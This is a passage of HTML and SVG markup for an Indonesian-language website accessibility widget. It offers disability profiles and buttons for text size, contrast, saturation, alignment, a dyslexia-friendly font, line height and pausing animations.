2.0190248-.1016699.0318662-.1391993.0773381-.1626014.1813307-.0513045.2279962-.1091053.4573051-.1935954.6742814-.2175454.558672-.66077611.8470189-1.21393393.9716589-.46424558.1046292-.93663102.1289763-1.40842945.0479782-.33056414-.0567702-.62716005-.195573-.88403504-.4174823-.01682758-.0146003-.03412477-.0287233-.05392653-.0453128"></path><path d="M5.58862769 11.5399893c.01952782.1658154-.02504571.3549436-.19958295.494343-.16369715.1307268-.34711779.1524881-.5335126.0699783-.18248143-.0807992-.29084323-.2281155-.31072325-.4353051-.0243413-.253497-.04473006-.5075112-.07713294-.7599341-.01068356-.0833055-.04586494-.1660143-.08261169-.2426362-.11892795-.2480865-.334908-.3621045-.60309269-.3153993-.18979947.0330198-.36069726-.0008752-.49653106-.1398769-.14557815-.1489872-.19891767-.33019852-.13364231-.53802468.06895395-.21944279.22693755-.33206834.43974776-.3743974.6623023-.1316418 1.30765962.17520414 1.64788984.78197378.24525222.4373738.33060328.9156047.34919189 1.4592786M3.93288758 5.72742491c-.24458694.01965278-.45172273-.05553701-.57213777-.29662172-.16788448-.33616598.06222291-.73984364.43199924-.76474777.14624342-.00982639.29260425-.01929473.43845633-.03349725.40832322-.03974317.53734773-.30246982.50290989-.70944946-.00880513-.10375395-.01643625-.21443013.00888339-.31305208.06124457-.23798165.25945783-.37801765.50091406-.37809725.230577-.00007953.4363431.1438552.49441783.37702311.16694526.67070086-.00770938 1.46699651-.80960235 1.87349876-.31154506.15793834-.64167873.23523662-.99584062.24494366m4.48415915 5.69321559c.02066271-.5199235.12409363-1.0172105.41470205-1.45800561.34958323-.53034659.97153847-.78957233 1.58488422-.66286362.2862646.05915726.4635803.27903766.451801.5602236-.0108401.25823113-.2097969.47222373-.4707809.50062873-.0541222.0059276-.1106707-.0005968-.1650277-.0087523-.30289649-.0454719-.52138111.074235-.64199182.362383-.11607118.2772076-.12953325.5723574-.12972892.8677856-.0001174.1843144-.059327.3371606-.20224405.4523322-.15994029.1288968-.34003455.1508968-.52431613.0735985-.18068127-.0757468-.29397394-.2174934-.31569326-.4197102-.0094704-.0881988-.00160449-.178347-.00160449-.2676199m1.65053917-5.69259498c-.49437865-.01698732-.95506305-.14266168-1.33779269-.47461066-.49919217-.43295792-.61088035-.99672219-.47567269-1.62183178.06230119-.28778991.35048331-.4521333.62449895-.3891171.27773336.06389143.43892594.33791643.40006597.63752188-.0177668.13673402-.00277851.28281703.02387168.41927257.03467265.17731264.16706267.27748612.33506454.3064879.18541647.03202528.37439414.04459669.56231514.0592766.2284638.01786255.4087146.1603651.4714462.38167769.0620664.21904495-.0144012.44739912-.1947694.58154725-.1053094.07833264-.2178585.10562375-.4090277.09977565"></path></g></svg>
                    </span>

                </div>
                <div class="text_list_content_profile_disabilitas">Kejang dan Epilepsi</div>
            </div>
           <div class="box_profile_aksesbilitas display_none_mobile" id="action_adhd">
                <div class="icon_list_content_profile_disabilitas">
                    <span class="svg_icon_layout_dsb">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="17" height="17">
    <g fill="none" fill-rule="evenodd" class="fill_icon_dsb"  stroke="currentColor" transform="translate(1 1)">
        <circle cx="7" cy="7" r="7" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></circle>
        <circle cx="7" cy="7" r="3.5" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></circle>
        <circle cx="7" cy="7" r="1" fill="currentColor"></circle>
    </g>
</svg>
                    </span>

                </div>
                <div class="text_list_content_profile_disabilitas">ADHD</div>
            </div>

              
              </div>
                 
                </div>



                <div class="content_daftar_action_disabilitas `+ name_class_widget5 + `">
                    <div class="layout_grid_disabilitas">
                        <div class="box_group_disabilitas" id="action_moda_suara">
                            <div class="box_icon_disabilitas">
                                <svg data-name="Layer 1" width="55px" height="55px" id="Layer_1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                    <defs>
                                    </defs>
                                    <line class="icon_svg_sroke_color" x1="2.5" x2="2.5" y1="10.5" y2="13.5" />
                                    <line class="icon_svg_sroke_color" x1="4.875" x2="4.875" y1="8" y2="16" />
                                    <line class="icon_svg_sroke_color" x1="7.25" x2="7.25" y1="5.045" y2="18.955" />
                                    <line class="icon_svg_sroke_color" x1="9.625" x2="9.625" y1="8.909" y2="15.091" />
                                    <line class="icon_svg_sroke_color" x1="12" x2="12" y1="10" y2="14" />
                                    <line class="icon_svg_sroke_color" x1="14.375" x2="14.375" y1="6.5" y2="17.5" />
                                    <line class="icon_svg_sroke_color" x1="16.75" x2="16.75" y1="3.5" y2="20.5" />
                                    <line class="icon_svg_sroke_color" x1="19.125" x2="19.125" y1="8.136" y2="15.864" />
                                    <line class="icon_svg_sroke_color" x1="21.5" x2="21.5" y1="10.455" y2="13.545" />
                                </svg>
                            </div>
                           <div class="box_text_bottom_disabilitas">`+ my_website_jkt + `
                            </div>
                            <div class="box_column_action_strip">

                            </div>
                        </div>
                        <div class="box_group_disabilitas" id="action_perbesar_text">
                            <div class="box_icon_disabilitas">


                                <svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="55px" height="55px"  viewBox="0 0 234.000000 174.000000" preserveAspectRatio="xMidYMid meet">

                                    <g transform="translate(0.000000,174.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none">
                                        <path class="icon_svg_color" d="M900 1470 l0 -100 250 0 250 0 0 -590 0 -590 95 0 95 0 0 590 0 590
                                            248 2 247 3 3 98 3 97 -596 0 -595 0 0 -100z" />
                                        <path class="icon_svg_color" d="M117 1173 c-4 -3 -7 -48 -7 -100 l0 -93 200 0 200 0 0 -395 0 -395 100 0 100 0 0 395 0 395 195 0 195 0 0 100 0 100 -488 0 c-269 0 -492 -3 -495-7z" />
                                    </g>
                                </svg>

                                <!--svg version="1.1" width="60px" height="60px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" fill="none">
                                    <path class="icon_svg_color" d="M16 9v8h-2V9h-4V7h10v2h-4zM8 5v12H6V5H0V3h15v2H8z" />
                                </svg-->
                            </div>
                            <div class="box_text_bottom_disabilitas">
                                Perbesar Teks
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_perbesar_text">
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_3"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_4"></div>
                                </div>
                            </div>
                        </div>

                        <div class="box_group_disabilitas" id="action_perkecil_text">
                            <div class="box_icon_disabilitas">
                                <svg version="1.1" width="45px" height="45px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" fill="none">
                                    <path class="icon_svg_color" d="M16 9v8h-2V9h-4V7h10v2h-4zM8 5v12H6V5H0V3h15v2H8z" />
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas" id="id_perkecil_text">
                                Perkecil Teks
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_perkecil_text">
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_3"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_4"></div>
                                </div>
                            </div>
                        </div>


                        <div class="box_group_disabilitas" id="action_grey_scale">
                            <div class="box_icon_disabilitas">
                                <svg version="1.1" width="50px" height="50px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" fill="none">
                                    <g style="isolation: isolate">
                                        <g data-name="Layer 1" id="Layer_1">
                                            <path class="icon_svg_grey_scale_color_1" d="M36.64843,0S4.58051,35.08224,4.58051,68.3789c0,18.46444,14.35732,32.8026,32.06792,32.8026S68.71635,86.84334,68.71635,68.3789C68.71635,35.08224,36.64843,0,36.64843,0Z" />
                                            <path class="icon_svg_grey_scale_color_2" d="M36.64842,0s-.04336.04776-.11442.12681c7.72737,10.25554,23.909,34.51028,23.909,57.82942,0,16.9843-12.50526,30.1731-27.93125,30.1731-13.987,0-25.57232-10.84318-27.61209-25.527a55.61064,55.61064,0,0,0-.31916,5.77655c0,18.46443,14.35732,32.80255,32.06791,32.80255S68.71632,86.84334,68.71632,68.3789C68.71632,35.08225,36.64842,0,36.64842,0Z" />
                                            <circle class="icon_svg_grey_scale_color_4" cx="22.88945" cy="58.6888" r="6.85099" />
                                            <path class="icon_svg_grey_scale_color_3" d="M91.35157,26.81852S59.28365,61.90075,59.28365,95.1974C59.28365,113.66184,73.641,128,91.35157,128s32.06792-14.33816,32.06792-32.8026C123.41949,61.90075,91.35157,26.81852,91.35157,26.81852Z" />
                                            <path class="icon_svg_grey_scale_color_2" d="M91.35156,26.8185s-.04336.04776-.11442.12681c7.72737,10.25554,23.909,34.51028,23.909,57.82942,0,16.9843-12.50526,30.1731-27.93125,30.1731-13.987,0-25.57232-10.84318-27.61209-25.527a55.61064,55.61064,0,0,0-.31916,5.77655C59.28365,113.66184,73.641,128,91.35156,128s32.06791-14.33812,32.06791-32.80255C123.41946,61.90075,91.35156,26.8185,91.35156,26.8185Z" />
                                            <circle class="icon_svg_grey_scale_color_4" cx="77.59259" cy="85.5073" r="6.85099" />
                                        </g>
                                    </g>
                                </svg>

                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_tulisan_grey_scale">
                                Kejenuhan
                            </div>
                            <div class="box_column_action_strip">
                        <div class="box_row_action_strip" id="list_strip_loading_action_grey_scale">
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_3"></div>
                                </div>
                            </div>
                        </div>

                        <div class="box_group_disabilitas" id="action_kontras">
                            <div class="box_icon_disabilitas">
                                <svg id="svg_kontras_multi" width="45px" height="45px" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <path class="circle_multi" d="M27,15.1c1.2,1.5,2,3.4,2,5.4c0,4.7-3.8,8.5-8.5,8.5S12,25.2,12,20.5s3.8-8.5,8.5-8.5c0.5,0,1,0,1.4,0.1" />
                                    <path class="circle_multi" d="M19.7,22.6c-0.9,3.7-4.3,6.4-8.2,6.4C6.8,29,3,25.2,3,20.5c0-2.2,0.8-4.2,2.2-5.7" />
                                    <path class="circle_multi" d="M10.5,12.1c0.3,0,0.7-0.1,1-0.1c3.5,0,6.4,2.1,7.8,5" />
                                    <path class="circle_single" d="M9.7,17.5C8.4,16,7.7,14.1,7.7,12c0-4.7,3.8-8.5,8.5-8.5s8.5,3.8,8.5,8.5s-3.8,8.5-8.5,8.5c-0.3,0-0.6,0-0.9,0" />
                                </svg>
                               
                               
    <svg id="svg_balikan_warna" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="50px" height="50px">
          
    <path class="active_icon_svg_color" fill-rule="nonzero"
        d="m14.1 33.9-7.805 7.805a1 1 0 0 0 .708.295h33.994c.551 0 1.003-.451 1.003-1.003V7.003a1 1 0 0 0-.295-.708L33.9 14.1A13.956 13.956 0 0 1 38 24c0 7.732-6.268 14-14 14a13.956 13.956 0 0 1-9.9-4.1ZM4 7.002A3.006 3.006 0 0 1 7.003 4h33.994A3.006 3.006 0 0 1 44 7.003v33.994A3.006 3.006 0 0 1 40.997 44H7.003A3.006 3.006 0 0 1 4 40.997V7.003ZM33.9 14.1A13.956 13.956 0 0 0 24 10c-7.732 0-14 6.268-14 14 0 3.866 1.567 7.366 4.1 9.9l19.8-19.8Z"
        class="color000 svgShape"></path>

</svg>

                               
                               
                                <svg id="svg_kontras_warna" viewBox="0 0 512 512" width="50px" height="50px" xmlns="http://www.w3.org/2000/svg">
                                    <circle class="icon_contrast_white" cx="256" cy="256" r="208" />
                                    <path class="icon_contrast_black" d="M256,464C141.12,464,48,370.88,48,256S141.12,48,256,48Z" />
                                </svg>


                                <svg width="60px" height="60px" id="svg_kontras_klise" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <g>
                                        <path class="active_icon_svg_color" d="M256,128c-81.9,0-145.7,48.8-224,128c67.4,67.7,124,128,224,128c99.9,0,173.4-76.4,224-126.6   C428.2,198.6,354.8,128,256,128z M256,347.3c-49.4,0-89.6-41-89.6-91.3c0-50.4,40.2-91.3,89.6-91.3s89.6,41,89.6,91.3   C345.6,306.4,305.4,347.3,256,347.3z" />
                                        <g>
                                            <path class="active_icon_svg_color" d="M256,224c0-7.9,2.9-15.1,7.6-20.7c-2.5-0.4-5-0.6-7.6-0.6c-28.8,0-52.3,23.9-52.3,53.3c0,29.4,23.5,53.3,52.3,53.3    s52.3-23.9,52.3-53.3c0-2.3-0.2-4.6-0.4-6.9c-5.5,4.3-12.3,6.9-19.8,6.9C270.3,256,256,241.7,256,224z" />
                                        </g>
                                    </g>
                                </svg>

                                <svg id="svg_kontras_light" preserveAspectRatio="xMidYMid" width="50px" height="50px" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                    <g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="1">
                                        <path class="active_icon_svg_sroke_color" d="M14.958 16.63l2.452-4.791v0c1.53-2.99.35-6.66-2.64-8.19 -2.99-1.54-6.66-.36-8.19 2.63 -.9 1.74-.9 3.8 0 5.54l2.452 4.79" />
                                        <path class="active_icon_svg_sroke_color" d="M9.05 16.63v1.72 0c0 1.62 1.32 2.95 2.95 2.95v0h0c1.63-.001 2.95-1.33 2.95-2.96v-1.73" />
                                        <line class="active_icon_svg_sroke_color" x1="3.71" x2="1.5" y1="9.08" y2="9.08" />
                                        <line class="active_icon_svg_sroke_color" x1="22.5" x2="20.29" y1="9.08" y2="9.08" />
                                        <line class="active_icon_svg_sroke_color" x1="5.01" x2="3.14" y1="4.62" y2="3.44" />
                                        <line class="active_icon_svg_sroke_color" x1="20.86" x2="18.99" y1="14.72" y2="13.53" />
                                        <line class="active_icon_svg_sroke_color" x1="5.01" x2="3.14" y1="13.53" y2="14.72" />
                                        <line class="active_icon_svg_sroke_color" x1="20.86" x2="18.99" y1="3.44" y2="4.62" />
                                        <line class="active_icon_svg_sroke_color" x1="11.25" x2="14.96" y1="16.63" y2="16.63" />
                                    </g>
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_name_kontras">
                                Kontras+
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_action_kontras">
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_3"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_4"></div>
                                </div>
                            </div>
                        </div>


                        <div class="box_group_disabilitas" id="action_hidden_image">
                            <div class="box_icon_disabilitas">
                                <svg fill="none" height="50px" width="50px" viewBox="0 0 64 64"  xmlns="http://www.w3.org/2000/svg">
                                    <path class="icon_svg_color" clip-rule="evenodd" d="M5.41421 2.58579C4.63316 1.80474 3.36683 1.80474 2.58579 2.58579C1.80474 3.36683 1.80474 4.63316 2.58579 5.41421L5.36029 8.18871C3.25416 10.8981 2 14.3026 2 18V46C2 54.8366 9.16344 62 18 62H46C49.6974 62 53.1019 60.7458 55.8113 58.6397L58.5858 61.4142C59.3668 62.1953 60.6332 62.1953 61.4142 61.4142C62.1953 60.6332 62.1953 59.3668 61.4142 58.5858L5.41421 2.58579ZM52.9531 55.7815L8.2185 11.0469C6.82158 13.0086 6 15.4083 6 18V46C6 46.3848 6.01811 46.7653 6.05352 47.1408L10.589 39.8841C15.6167 31.8397 27.0207 31.0191 33.1483 38.2609L49.4299 57.5027C50.7062 57.1227 51.8935 56.536 52.9531 55.7815Z" fill="black" fill-rule="evenodd" />
                                    <path class="icon_svg_color" d="M58 46C58 47.2605 57.8057 48.4755 57.4453 49.6169L60.5322 52.7037C61.4743 50.6647 62 48.3937 62 46V18C62 9.16344 54.8366 2 46 2H18C15.6063 2 13.3353 2.52566 11.2963 3.46785L14.3831 6.55468C15.5245 6.19434 16.7395 6 18 6H46C52.6274 6 58 11.3726 58 18V46Z" fill="black" />
                                    <path class="icon_svg_color" d="M43 17C39.6863 17 37 19.6863 37 23C37 26.3137 39.6863 29 43 29C46.3137 29 49 26.3137 49 23C49 19.6863 46.3137 17 43 17Z" fill="black" />
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas">
                                Sembunyikan Gambar
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip">

                                </div>
                            </div>
                        </div>


                        <div class="box_group_disabilitas" id="action_perataan_text">
                            <div class="box_icon_disabilitas">


                                <svg id="svg_left_text_icon"  height="55px" width="55px" viewBox="0 0 256 256" xmlns="http://www.w3.org/2000/svg">
                                    <rect fill="none" height="60" width="60" />
                                    <line fill="none" class="icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="68" y2="68" />
                                    <line fill="none" class="icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="168" y1="108" y2="108" />
                                    <line fill="none" class="icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="148" y2="148" />
                                    <line fill="none" class="icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="168" y1="188" y2="188" />
                                </svg>

                                <svg class="hidden_svg"  height="55px" width="55px" id="svg_center_text_icon" viewBox="0 0 256 256" xmlns="http://www.w3.org/2000/svg">
                                    <rect fill="none" height="60" width="60" />
                                    <path class="active_icon_svg_color" d="M40,76H216a8,8,0,0,0,0-16H40a8,8,0,0,0,0,16Z" />
                                    <path class="active_icon_svg_color" d="M64,100a8,8,0,0,0,0,16H192a8,8,0,0,0,0-16Z" />
                                    <path class="active_icon_svg_color" d="M216,140H40a8,8,0,0,0,0,16H216a8,8,0,0,0,0-16Z" />
                                    <path class="active_icon_svg_color" d="M192,180H64a8,8,0,0,0,0,16H192a8,8,0,0,0,0-16Z" />
                                </svg>


                                <svg class="hidden_svg"  height="55px" width="55px" id="svg_right_text_icon" viewBox="0 0 256 256" xmlns="http://www.w3.org/2000/svg">
                                    <rect fill="none" height="60" width="60" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="68" y2="68" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="88" x2="216" y1="108" y2="108" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="148" y2="148" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="88" x2="216" y1="188" y2="188" />
                                </svg>


                                <svg class="hidden_svg" height="55px" width="55px" id="svg_right_left_text_icon" viewBox="0 0 256 256" xmlns="http://www.w3.org/2000/svg">
                                    <rect fill="none" height="60" width="60" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="68" y2="68" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="108" y2="108" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="148" y2="148" />
                                    <line fill="none" class="active_icon_svg_sroke_color" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" x1="40" x2="216" y1="188" y2="188" />
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_rata_tulisan">
                                Rata Tulisan
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_perataan_text">
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_3"></div>
                                    <div class="strip_loading_unprocess_v4" id="strip_loading_4"></div>
                                </div>
                            </div>
                        </div>

                        <div class="box_group_disabilitas" id="action_tulisan_dapat_di_baca">
                            <div class="box_icon_disabilitas">
                           





<svg version="1.0" id="svg_dy_seleksia" xmlns="http://www.w3.org/2000/svg"
 height="50" width="50"  viewBox="0 0 100.000000 74.000000">

<g transform="translate(0.000000,74.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path  class="icon_svg_color" d="M795 682 c-37 -23 -53 -54 -57 -112 -3 -44 -4 -45 -41 -48 -34 -3
-37 -6 -37 -33 0 -27 3 -29 35 -29 l36 0 -6 -173 c-3 -94 -8 -184 -10 -199 -4
-28 -4 -28 49 -28 l54 0 -4 108 c-2 59 -6 149 -9 200 l-4 92 59 0 c60 0 60 0
60 30 l0 30 -60 0 -60 0 0 38 c0 21 7 48 16 61 14 20 22 22 54 17 29 -5 39 -2
44 10 10 26 7 32 -25 43 -44 15 -59 14 -94 -7z"/>
<path  class="icon_svg_color" d="M55 365 l0 -305 111 0 c180 0 263 23 342 95 54 48 86 117 90 195 8
142 -74 256 -219 301 -47 15 -91 19 -192 19 l-132 0 0 -305z m304 234 c200
-46 233 -291 51 -385 -27 -13 -65 -19 -160 -22 l-126 -4 -3 191 c-1 105 0 200
4 211 6 18 15 20 98 20 51 0 112 -5 136 -11z"/>
</g>
</svg>

        <svg  id="svg_font_di_perbesar"  version="1.1" xmlns="http://www.w3.org/2000/svg" height="50" width="50" viewBox="0 0 448 448">
                                    <path class="active_icon_svg_color" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path>
                                </svg>



                            </div>
                            <div class="box_text_bottom_disabilitas"  id="text_tulisan_dapat_di_baca">
                                Ramah Disleksia
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_action_tulisan_dapat_dibaca">
                                    <div class="strip_loading_unprocess_v2" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v2" id="strip_loading_2"></div>
                             
                                </div>
                            </div>
                        </div>

                        <div class="box_group_disabilitas" id="action_tulisan_line_height">
                            <div class="box_icon_disabilitas">
                                <svg fill="none" height="50" width="50" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                    <path class="icon_svg_color" d="M5.09668 6.99707H7.17358L4.17358 3.99707L1.17358 6.99707H3.09668V17.0031H1.15881L4.15881 20.0031L7.15881 17.0031H5.09668V6.99707Z" fill="currentColor" />
                                    <path class="icon_svg_color" d="M22.8412 7H8.84119V5H22.8412V7Z" fill="currentColor" />
                                    <path class="icon_svg_color" d="M22.8412 11H8.84119V9H22.8412V11Z" fill="currentColor" />
                                    <path class="icon_svg_color" d="M8.84119 15H22.8412V13H8.84119V15Z" fill="currentColor" />
                                    <path class="icon_svg_color" d="M22.8412 19H8.84119V17H22.8412V19Z" fill="currentColor" />
                                </svg>
                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_id_tinggi_garis">
                                Tinggi Garis
                            </div>
                            <div class="box_column_action_strip">
                                <div class="box_row_action_strip" id="list_strip_loading_action_tulisan_line_height">
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_1"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_2"></div>
                                    <div class="strip_loading_unprocess_v3" id="strip_loading_3"></div>
                                </div>
                            </div>
                        </div>



                        <div class="box_group_disabilitas" id="action_animate_pause">
                            <div class="box_icon_disabilitas">

                                <svg height="40" width="40" id="svg_animasi_pause" version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg">
                                    <defs id="defs19" />
                                    <g id="g2998" transform="matrix(10.666667,0,0,10.666667,-13434.667,-10410.667)">
                                        <g id="g3">
                                            <path class="icon_svg_color" d="m 1293,987 c 0,2.812 -3.311,5.562 -5.973,7.771 -1.203,0.998 -2.48,1.995 -3.527,3.229 -1.046,-1.233 -2.324,-2.23 -3.527,-3.229 -2.658,-2.209 -5.973,-4.959 -5.973,-7.771 0,0 7.436,3.399 9.5,3.399 2.064,0 9.5,-3.399 9.5,-3.399 z" id="path5" />
                                            <path class="icon_svg_color" d="m 1283.5,1006 c 1.051,0.927 2.322,1.684 3.526,2.436 2.663,1.658 5.974,3.728 5.974,5.839 V 1018 h -19 v -3.727 c 0,-2.111 3.311,-4.181 5.973,-5.839 1.205,-0.75 2.481,-1.507 3.527,-2.434" id="path7" />
                                            <g id="g9">
                                                <path class="icon_svg_color" d="m 1294,981 v 6.517 c 0,3.725 -3.01,6.452 -5.208,8.444 -1.621,1.469 -2.792,2.53 -2.792,4.039 0,1.509 1.172,2.57 2.793,4.04 2.197,1.991 5.207,4.72 5.207,8.442 V 1019 h -21 v -6.518 c 0,-3.724 3.01,-6.451 5.207,-8.442 1.621,-1.47 2.793,-2.531 2.793,-4.04 0,-1.509 -1.171,-2.57 -2.792,-4.039 -2.198,-1.992 -5.208,-4.72 -5.208,-8.444 V 981 h 21 m 2,-2 h -25 c 0,0 0,1.542 0,8.517 0,6.977 8,10.647 8,12.483 0,1.836 -8,5.508 -8,12.482 0,6.976 0,8.518 0,8.518 h 25 c 0,0 0,-1.542 0,-8.518 0,-6.976 -8,-10.646 -8,-12.482 0,-1.835 8,-5.507 8,-12.483 0,-6.975 0,-8.517 0,-8.517 l 0,0 z" id="path11" />
                                            </g>
                                            <rect class="icon_svg_sroke_color" height="2" id="rect13" width="29" x="1269" y="976" />
                                            <rect class="icon_svg_sroke_color" height="2" id="rect15" width="29" x="1269" y="1022" />
                                        </g>
                                    </g>
                                </svg>

                                <svg class="hidden_svg" id="svg_animasi_play" version="1.1" height="50" width="50" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <g>
                                        <g>
                                            <path class="active_icon_svg_color" d="M224.6,366C224.6,366,224.6,366,224.6,366c-18.8,0-33.6-14-33.6-31.9V215.8c0-18,15-32.6,33.8-32.6    c7.2,0,13.9,2.2,19.6,6.5l81.1,59c8.2,6.1,12.8,15.4,12.8,25.5c0,10.5-5.1,20.5-13.6,26.9l-80.5,58.9    C238.6,364.1,231.8,366,224.6,366z M225,217.4v115.1l78.7-57.8L225,217.4z" />
                                        </g>
                                        <g>
                                            <path class="active_icon_svg_color" d="M262,65c12.4,0,22.4,10.1,22.4,22.4s-10.1,22.4-22.4,22.4s-22.4-10.1-22.4-22.4S249.6,65,262,65 M262,31    c-31.2,0-56.4,25.3-56.4,56.4s25.3,56.4,56.4,56.4s56.4-25.3,56.4-56.4S293.2,31,262,31L262,31z" />
                                        </g>
                                        <g>
